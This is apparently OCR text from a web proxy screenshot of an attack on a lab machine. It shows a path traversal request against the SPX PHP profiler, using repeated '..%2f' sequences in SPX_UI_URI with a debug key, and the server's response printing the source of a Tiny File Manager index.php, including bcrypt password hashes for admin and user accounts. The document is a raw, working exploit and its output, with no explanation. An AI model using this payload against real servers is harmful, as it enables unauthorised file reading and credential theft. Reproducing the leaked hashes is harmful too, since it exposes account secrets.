 Default Co
Request
Clear
Response
1 GET /?SPX_KEY=a2a90ca2f9f0ea04d267b16fb8e63800&SPX_UI_URI=%2
f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2
f..%2f..%2f..%2f..%2fvar%2fwww%2fhtml%2findex.php HTTP/1.1
2 Host: 192.168.156.108
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/2
0100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.
9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: keep-alive
8 Cookie: filemanager=mikr3arsh3ud1q55oe500o3p8r; SPX_KEY=a2a90
ca2f9f0ea04d267b16fb8e63800; SPX_ENABLED=1; SPX_AUTO_START=
1; SPX_BUILTINS=1; SPX_SAMPLING_PERIOD=0; SPX_DEPTH=0; SPX_ME
TRICS=ct
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11
12
1 HTTP/1.1 200 OK
2 Date: Mon, 21 Apr 2025 15:24:04 GMT
3 Server: Apache/2.4.52 (Ubuntu)
4 Content-Length: 196830
5 Keep-Alive: timeout=5, max=100
6 Connection: Keep-Alive
7 Content-Type: application/octet-stream
8
9 <?php
10 //Default Configuration
11 $CONFIG = '{"lang":"en","error_reporting":false,"show_hidden":false,"hide_Cols":false,"theme":"ligh
t"}';
12
13 /**
14 * H3K | Tiny File Manager V2.5.3
15 * @author CCP Programmers
16 * @github https://github.com/prasathmani/tinyfilemanager
17 * @link https://tinyfilemanager.github.io
18 */
19
20 //TFM version
21 define('VERSION', '2.5.3');
22
23 //Application Title
24 define('APP_TITLE', 'Tiny File Manager');
25
26 // --- EDIT BELOW CONFIGURATION CAREFULLY ---
27
28 // Auth with login/password
29 // set true/false to enable/disable it
30 // Is independent from IP white- and blacklisting
31 $use_auth = true;
32
33 // Login user name and password
34 // Users: array('Username' => 'Password', 'Username2' => 'Password2', ...)
35 // Generate secure password hash - https://tinyfilemanager.github.io/docs/pwd.html
36 $auth_users = array(
37 'admin' => '$2y$10$7LaMUa8an8NrvnQsj5xZ3eDdOejgLyXE8IIvsC.hFy1dg7rPb9cqG',
38 'user' => '$2y$10$x8PS6i0Sji2Pglyz7SLFruYFpAsz9XAYsdiPyfse6QDkB/QsdShxi'
39 );
40